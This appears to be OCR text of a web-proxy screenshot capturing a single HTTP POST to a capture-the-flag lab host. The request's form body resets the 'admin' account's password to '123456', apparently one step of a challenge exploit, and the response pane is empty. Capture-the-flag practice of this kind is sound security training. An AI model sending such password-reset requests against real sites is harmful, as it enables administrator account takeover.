 请求
美化 Raw Hex \n
1 POST /change.php?change HTTP/1.1
2 Host: 52f55135-ae39-455b-ba79-8d9ebdbf7aba.node5.buuoj.cn:81
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://52f55135-ae39-455b-ba79-8d9ebdbf7aba.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
10 Referer:
http://52f55135-ae39-455b-ba79-8d9ebdbf7aba.node5.buuoj.cn:81/
date.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=3910d87b0849228b16405be09b35d9bb
14 Connection: close
15
16 username=admin&new-password=123456&confirm-password=123456
响应
美化 Raw Hex 页面渲染 \n